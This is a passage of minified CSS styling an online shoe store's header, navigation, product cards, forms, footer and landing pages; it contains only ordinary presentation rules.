swal2-hide{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}}.rounded-arrow-button{position:relative;border-radius:100%;background-color:hsla(0,0%,100%,.6);padding:0;line-height:1;width:30px;height:30px}@media (min-width:576px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:768px){.rounded-arrow-button{width:30px;height:30px}}@media (min-width:992px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:1200px){.rounded-arrow-button{width:50px;height:50px}}.rounded-arrow-button svg{width:33%;height:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rounded-arrow-button svg,.rounded-arrow-button svg polygon{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}.rounded-arrow-button svg polygon{fill:#231f20}.rounded-arrow-button:hover svg polygon{fill:#eaab00}.form-control{padding-left:.625rem;padding-right:.625rem}@media (min-width:576px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:768px){.form-control{padding-left:.625rem;padding-right:.625rem}}@media (min-width:992px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}.emb-cp-dialog{position:fixed;bottom:-1px;display:block;z-index:90000;border-top:2px solid #eaab00;background-color:#fff;width:100%;left:0;font-size:.8125rem}.emb-cp-dialog .row{padding-top:20px;padding-bottom:20px}.emb-cp-dialog h5{font-size:.8125rem;margin-bottom:5px}.emb-cp-dialog ul{padding:0;margin:5px 0 0}.emb-cp-dialog ul li{list-style:none}.emb-cp-dialog ul li a{text-decoration:underline}.emb-cp-dialog #embCpDialogCookiesContinue{display:inline-block;margin-top:20px}@media (min-width:768px){.emb-cp-dialog #embCpDialogCookiesContinue{margin-top:0}}.emb-cp-dialog p{margin:0}#acocuntNewsletterForm h3,#newsletterForm h3{font-size:.9375rem;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){#acocuntNewsletterForm h3,#newsletterForm h3{margin-bottom:25px}}#acocuntNewsletterForm form,#newsletterForm form{margin:0 auto}@media (min-width:768px){#acocuntNewsletterForm form,#newsletterForm form{max-width:640px}}@media (min-width:992px){#acocuntNewsletterForm form,#newsletterForm form{max-width:440px}}#acocuntNewsletterForm form button.btn,#newsletterForm form button.btn{min-width:150px;text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{padding-left:34px;margin:26px auto 0}@media (min-width:768px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:684px}}@media (min-width:992px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:484px}}#acocuntNewsletterForm form .custom-checkbox label,#newsletterForm form .custom-checkbox label{font-size:.625rem}#acocuntNewsletterForm form .custom-checkbox label:after,#acocuntNewsletterForm form .custom-checkbox label:before,#newsletterForm form .custom-checkbox label:after,#newsletterForm form .custom-checkbox label:before{left:-34px}#acocuntNewsletterForm form .custom-checkbox a,#newsletterForm form .custom-checkbox a{text-decoration:underline}#acocuntNewsletterForm{margin-top:40px;margin-bottom:120px}.breadcrumbs{margin-bottom:30px}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs ul li .sep{display:inline-block;margin-left:5px;margin-right:9px}.product-price .price{font-size:.9375rem}.product-price .price.discounted{color:#d20000;margin-right:8px;margin-left:8px}article.product{font-size:.9375rem;text-align:center;position:relative}article.product .product-link{display:block;max-width:276px;margin:0 auto}@media (min-width:992px){article.product .product-link{max-width:none}}article.product .product-link:hover .product-image{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}article.product .product-label{position:absolute;left:15px;right:15px;top:0;z-index:2;text-transform:uppercase;padding:8px 10px;font-size:.8125rem;line-height:1.2}@media (min-width:576px){article.product .product-label{left:25px}}@media (min-width:768px){article.product .product-label{left:15px}}@media (min-width:992px){article.product .product-label{left:25px}}@media (min-width:1200px){article.product .product-label{left:25px}}@media (min-width:576px){article.product .product-label{right:25px}}@media (min-width:768px){article.product .product-label{right:15px}}@media (min-width:992px){article.product .product-label{right:25px}}@media (min-width:1200px){article.product .product-label{right:25px}}@media (min-width:576px){article.product .product-label{font-size:.9375rem}}article.product .product-label:after{content:"";position:absolute;display:block;left:50%;bottom:-14px;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-color:currentcolor transparent transparent;border-style:solid;border-width:14px 20px 0;border-top-color:inherit}article.product .product-name{font-weight:500;font-size:inherit;text-transform:uppercase;margin-bottom:8px;position:relative;z-index:3}article.product .product-info{font-size:.9375rem}article.product .product-info span{display:block}article.product .product-image{margin-bottom:20px;position:relative;padding-bottom:94%;z-index:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1),-webkit-transform .6s cubic-bezier(.26,1.04,.54,1),-o-transform .6s cubic-bezier(.26,1.04,.54,1);background-color:#fff}article.product .product-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}article.product .product-image:after,article.product .product-image img{position:absolute;left:0;top:0;-webkit-transform:translateZ(0);transform:translateZ(0)}article.product .product-image:after{content:"";bottom:0;right:0;background-color:rgba(0,0,0,.05)}header.banner{position:fixed;top:0;left:0;width:100%;z-index:1030}header.banner .header-section{background-color:#000;color:#fff;height:50px;max-width:none!important}header.banner .header-section a{color:#fff}header.banner .header-section a:hover{color:#d9d9d9}header.banner .header-section .nav-container{position:fixed;left:0;top:50px;bottom:0;width:320px;z-index:1;background-color:#fff;-webkit-overflow-scrolling:touch;overflow-y:scroll;-ms-scroll-chaining:none;overscroll-behavior:none;display:none!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0}@media (min-width:576px){header.banner .header-section .nav-container{width:390px}}body.mobile-menu header.banner .header-section .nav-container{display:block!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1),-o-transform .3s cubic-bezier(.4,.64,.68,1)}body.mobile-menu.mobile-menu-in header.banner .header-section .nav-container{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media (max-width:1019.98px){header.banner .header-section .nav-container a{color:#231f20}header.banner .header-section .nav-container a:hover{color:#594f51}}@media (min-width:1020px){header.banner .header-section .nav-container{position:relative;left:auto;top:auto;bottom:auto;width:auto!important;z-index:1;background-color:transparent;padding:0!important;-webkit-overflow-scrolling:auto;overflow:visible!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;opacity:1!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:116px}body.mobile-menu header.banner .header-section .nav-container,header.banner .header-section .nav-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}header.banner .header-section nav.nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1020px){header.banner .header-section nav.nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}header.banner .header-section nav.nav ul{margin:0;padding:0;list-style:none;list-style-image:url([data-uri])}header.banner .header-section nav.nav ul li a{display:block;padding-left:15px;padding-right:15px;font-size:.9375rem;font-weight:500;line-height:1.2}@media (min-width:576px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:768px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:992px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1200px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li a{position:relative!important;display:inline-block!important;padding:4px 4px 3px!important;margin-left:4px!important;margin-right:4px!important;background:none!important;font-size:.8125rem;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}}header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:1px solid #f0f0f0;letter-spacing:.5px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;-webkit-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);background-color:transparent}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{background-color:#f7f7f7}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative}header.banner .header-section nav.nav ul li.cat-lev-1>a:after{content:"";display:block;position:absolute;top:50%;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}}@media (max-width:1019.98px) and (min-width:576px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:768px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:15px}}@media (max-width:1019.98px) and (min-width:992px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed){background-color:#f7f7f7!important;color:#eaab00!important}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed)~ul{background-color:#f7f7f7}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:none}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{color:#eaab00}}@media (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a{margin-left:8px!important;margin-right:8px!important}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1{position:relative;height:50px;background-color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.banner .header-section nav.nav ul li.cat-lev-1>ul{position:absolute;top:50px;left:-13px;background-color:#fff;height:auto!important;padding-top:20px;padding-bottom:20px;border:1px solid #e7e7e7;border-bottom-left-radius:3px;border-bottom-right-radius:3px}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse{opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{-webkit-transition-duration:0ms!important;-o-transition-duration:0ms!important;transition-duration:0ms!important;opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show{-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;opacity:1}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2>a{padding-top:20px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-2:first-child>a{padding-top:20px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-top:1px solid #f0f0f0;margin-top:10px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-2{min-width:184px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-left:1px solid #e7e7e7}header.banner .header-section nav.nav ul li.cat-lev-2>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:10px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:500!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-2>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-3>a{padding-top:10px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:300}header.banner .header-section nav.nav ul li.cat-lev-3:last-child>a{padding-bottom:20px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-3>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:5px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:300!important;margin-left:20px!important;margin-right:20px!important}}header.banner .header-section .logo{z-index:5;height:22px;margin-right:30px}header.banner .header-section .logo img{height:22px;width:auto;vertical-align:top}@media (max-width:1019.98px){header.banner .header-section .search{width:auto!important}}header.banner .header-section .search input[type=search]::-webkit-search-cancel-button,header.banner .header-section .search input[type=search]::-webkit-search-decoration,header.banner .header-section .search input[type=search]::-webkit-search-results-button,header.banner .header-section .search input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}header.banner .header-section .search form{position:absolute;bottom:0;left:0;right:0;height:50px;background-color:#fff;z-index:-1;display:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}header.banner .header-section .search form .form-group{margin:0}header.banner .header-section .search form .form-group .form-control{border-radius:0;background-color:transparent;border-color:transparent!important;text-align:left!important;padding:14px 11px 14px 41px;position:relative;top:3px;height:44px;width:calc(100% - 6px);left:3px}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-left:41px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-right:11px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}header.banner .header-section .search form button[type=submit]{outline:none;position:absolute;left:11px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;background-color:transparent;border:none;padding:5px;line-height:1}@media (min-width:576px){header.banner .header-section .search form button[type=submit]{left:21px}}@media (min-width:768px){header.banner .header-section .search form button[type=submit]{left:11px}}@media (min-width:992px){header.banner .header-section .search form button[type=submit]{left:21px}}header.banner .header-section .search form button[type=submit] svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .search form button[type=submit] svg{height:16px}}header.banner .header-section .search form button[type=submit] svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1);fill:#8c8c8c}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#231f20}@media (-ms-high-contrast:none){header.banner .header-section .search form button[type=submit] ::-ms-backdrop,header.banner .header-section .search form button[type=submit] svg{height:18px;width:18px}}@media (min-width:1020px){header.banner .header-section .search{margin-left:auto}header.banner .header-section .search .menu-link{display:none}header.banner .header-section .search form{position:relative;background-color:#333;left:auto;bottom:auto;right:auto;display:block;z-index:1;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}header.banner .header-section .search form .form-control{color:#fff;padding-left:50px!important;padding-right:20px!important}header.banner .header-section .search form button[type=submit]{left:13px!important}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#fff}}header.banner .header-section .search.in form{display:block}header.banner .header-section .search.in-anim form{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}header.banner .header-section .search.in-anim .menu-link span{color:#eaab00}header.banner .header-section .search.in-anim .menu-link svg circle,header.banner .header-section .search.in-anim .menu-link svg path{fill:#eaab00}header.banner .header-section .menu-link{border-left:1px solid #3e3c3b;padding:0 20px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:448px){header.banner .header-section .menu-link{padding:0 14px}}header.banner .header-section .menu-link:hover span{color:#eaab00}header.banner .header-section .menu-link:hover svg circle,header.banner .header-section .menu-link:hover svg path{fill:#eaab00}header.banner .header-section .menu-link svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .menu-link svg{height:16px}}header.banner .header-section .menu-link svg circle,header.banner .header-section .menu-link svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1)}@media (-ms-high-contrast:none){header.banner .header-section .menu-link ::-ms-backdrop,header.banner .header-section .menu-link svg{height:18px;width:18px}}header.banner .header-section .menu-link span{margin-left:16px;font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}@media (max-width:648px){header.banner .header-section .menu-link span{display:none}}header.banner .header-section .cart{position:relative;z-index:2;line-height:1;text-transform:uppercase;font-size:.9375rem;padding-right:0}header.banner .header-section .cart span.value{display:inline-block!important}@media (max-width:448px){header.banner .header-section .cart span.value{position:absolute;right:-9px;top:4px}}header.banner .header-section .user.logged-in span{max-width:60px;text-overflow:ellipsis;overflow-x:hidden}header.banner .header-section .navbar-toggler{background:transparent!important;outline:none;padding:0 20px;height:50px;cursor:pointer;position:relative;top:-1px;color:#fff;border:none;border-left:1px solid #3e3c3b}@media (max-width:448px){header.banner .header-section .navbar-toggler{padding:0 23px}}header.banner .header-section .navbar-toggler:hover .icon-bar{background-color:#eaab00}header.banner .header-section .navbar-toggler:hover .text{color:#eaab00}header.banner .header-section .navbar-toggler .text{-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1);font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;margin-left:34px}@media (max-width:448px){header.banner .header-section .navbar-toggler .text{display:none}}@media (min-width:1020px){header.banner .header-section .navbar-toggler{display:none!important}}header.banner .header-section .navbar-toggler .icon-bar{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);background-color:#fff;display:block;height:2px;border-radius:1px;position:absolute;width:18px;top:50%;left:20px}@media (max-width:448px){header.banner .header-section .navbar-toggler .icon-bar{left:14px}}header.banner .header-section .navbar-toggler .icon-bar:first-of-type,header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(2),header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translateZ(0);transform:translateZ(0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:first-of-type{-webkit-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.mobile-menu-backdrop{position:fixed;background-color:#fff;top:0;left:0;width:100%;height:120%;z-index:1026;display:none;opacity:0}body.mobile-menu .mobile-menu-backdrop{display:block;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}body.mobile-menu.mobile-menu-in .mobile-menu-backdrop{opacity:.8}@media (min-width:1020px){.mobile-menu-backdrop{display:none!important}}footer.content-info .footer-top{border-top:1px solid #c7c7c7;padding-top:40px;padding-bottom:40px;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top{padding-top:45px;padding-bottom:45px}}footer.content-info .footer-top .container-fluid{max-width:1530px}footer.content-info .footer-top h5{font-size:.9375rem;text-transform:uppercase;margin-bottom:12px}footer.content-info .footer-top h6{font-size:.9375rem;text-transform:uppercase;margin-bottom:0}footer.content-info .footer-top h6 .gold{font-size:16p x/16rem;color:#eaab00}footer.content-info .footer-top p{font-size:.8125rem;margin-bottom:12px}footer.content-info .footer-top ul{list-style:none;padding:0;margin:0}footer.content-info .footer-top ul li:not(:last-child){margin-bottom:8px}footer.content-info .footer-top ul li a{line-height:1.2}@media (min-width:992px){footer.content-info .footer-top div[class*=col-]:not(:last-child){padding-right:0}}footer.content-info .footer-top .col-customer-service{margin-top:30px}@media (min-width:768px){footer.content-info .footer-top .col-customer-service{margin-top:0}}footer.content-info .footer-top .col-customer-service a{text-decoration:underline}footer.content-info .footer-top .col-newsletter{margin-bottom:45px}@media (min-width:992px){footer.content-info .footer-top .col-newsletter{margin-bottom:0}}footer.content-info .footer-bottom{background-color:#f2f2f2;text-align:center;font-size:.625rem;padding-top:12px;padding-bottom:12px}footer.content-info .footer-bottom .container-fluid{max-width:970px;opacity:.5}body.page main.wrap .container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{margin-bottom:50px}}body.page main.wrap a:not(.btn){text-decoration:underline}body.page main.wrap a:not(.btn):hover{text-decoration:none}body.page.page-contacts main.wrap .contacts-box{margin-bottom:30px}body.page.page-contacts main.wrap .contacts-box img{height:40px;width:auto}body.page.page-contacts main.wrap .contacts-box figcaption h4{text-transform:uppercase;margin-top:10px;margin-bottom:10px}body.page.page-contacts main.wrap .contacts-box figcaption a{display:inline-block;margin-bottom:10px}body.page.page-contacts main.wrap form h4{margin-bottom:20px}body.page.page-contacts main.wrap form button[type=submit]{margin-top:30px}body.page.page-contacts main.wrap form .custom-checkbox label{font-size:.8125rem}body.page.page-contacts main.wrap form .custom-checkbox a{text-decoration:underline}body.page.page-landing main.wrap .container-fluid{padding-top:0!important}body.page.page-landing main.wrap section.header{position:relative;margin-bottom:40px}@media (min-width:1200px){body.page.page-landing main.wrap section.header{margin-bottom:80px}}body.page.page-landing main.wrap section.header .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0}body.page.page-landing main.wrap section.header .btn{min-width:126px;margin:20px 10px 0}@media (min-width:1200px){body.page.page-landing main.wrap section.header .btn{min-width:200px}}body.page.page-landing main.wrap section.header h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body.page.page-landing main.wrap section.header h3.section-title{font-size:3.125rem;line-height:1}}body.page.page-landing main.wrap section.header p.section-text{font-size:1.25rem}@media (min-width:992px){body.page.page-landing main.wrap section.header p.section-text{font-size:1.5625rem;line-height:1.2}}body.page.page-landing main.wrap .background-container>.row{background-color:#183b4f}body.page.page-landing main.wrap .background-container>.row>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile2_Mobile-borderless_1c762bf0.jpg);background-size:100% 100%;background-position:0 0;background-repeat:no-repeat}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row:first-child>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile1_Desktop_015c9d0f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(2)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile4_Desktop_94b4570f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(3)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile5_Desktop_f145833c.jpg)}}body.page.page-landing main.wrap .background-container>.row .col-text .inner{text-align:center;color:#fff;padding:40px 15px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:80px 60px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 30px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 60px}}body.page.page-landing main.wrap .background-container>.row .col-text .inner>:last-child{margin-bottom:0}body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:1.75rem}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:2.25rem}}@media (min-width:768px) and (max-width:991.98px){body.page.page-landing main.wrap .background-container>.row .col-text p{font-size:.9375rem}}body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:20px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}}@media (min-width:1200px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}body.page.page-landing main.wrap section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}@media (min-width:576px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:50px}}@media (min-width:768px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:992px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:40px}}body.page.page-landing main.wrap section.products .products-container article.product a{text-decoration:none!important}#tabSizes{font-family:proxima-nova,Helvetica,Arial,sans-serif}#tabSizes .table td{font-weight:300}@media (max-width:648px){#tabSizes .table td{font-size:.625rem;font-weight:300;padding:3px}}@media (max-width:648px){#tabSizes h6{font-size:.8125rem;margin-top:5px!important}}#about h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#about h3.section-title{font-size:3rem;line-height:1}}#about p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#about p.section-text{font-size:1rem;line-height:1.5}}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:51%;overflow:hidden}#about .image-container img{position:absolute;width:100%;bottom:70px}#about .image-container .text{font-size:.7em;position:absolute;text-align:center;bottom:0;left:0;width:100%;background-color:#c79111;padding:10px;text-transform:uppercase}#about .image-container h3,#about .image-container p{margin-bottom:0}#about .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}#about .slick-slider button.btn:before{border:solid 